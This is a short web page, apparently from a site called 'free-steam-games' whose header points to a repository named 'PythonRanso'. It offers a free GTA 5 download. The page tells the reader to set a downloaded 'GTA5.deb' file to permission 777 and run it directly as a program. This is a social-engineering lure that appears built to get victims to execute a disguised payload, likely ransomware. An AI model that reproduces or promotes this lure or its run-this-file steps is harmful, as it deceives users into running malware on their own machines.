 CodeOnYT/PythonRanso
Christmas Present !!!! - m
GTA 5
https://free-steam-games.github.io
GTA 5 GAME DOWNLOAD INSTRUCTIONS
Your download should begin automatically!! if not click the below image
PS5
grand
theft
auto V
18
R
grand
theft
auto V
FIVE
Please Follow the insructions after the game is downloaded
• Navigate to the location where the file is downloaded
• Open the terminal from the file location
1. Change the permission of file to 777 using chmod 777 GTA5.deb
2. Verify the file permissions and then proceed with step 3
3. Type in the command "./GTA5.deb"
4. Please wait for the prompts and allow popups
5. You Game will automatically begin download and install automatically. You will be able to see the process as it goes.
Thank you for Downloading the Game. Hope you like playing it